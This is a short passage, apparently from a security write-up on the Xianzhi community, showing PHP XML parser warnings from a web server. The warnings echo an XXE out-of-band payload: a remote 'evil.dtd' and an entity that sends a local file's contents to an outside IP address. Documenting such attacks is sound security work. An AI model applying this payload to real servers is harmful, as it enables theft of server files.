 <br />
<b>Warning</b>:  simplexml_load_string():
^ in
<b>/var/www/52dandan.cc/public_html/function.php</b> on
line <b>54</b><br />
<br />
<b>Warning</b>:  simplexml_load_string():
http://52.199.13.19/evil.dtd:2: parser error : internal error in
<b>/var/www/52dandan.cc/public_html/function.php</b> on
line <b>54</b><br />
<br />
<b>Warning</b>:  simplexml_load_string():      &lt;!ENTITY
% all &quot;&lt;!ENTITY &amp;#37; send SYSTEM
'http://52.199.13.19/?file=%file;'&gt;&quot; in
<b>/var/www/52dandan.cc/public_html/function.php</b> on
line <b>54</b><br />
<br />
<b>Warning</b>:  simplexml_load_string():
先知社区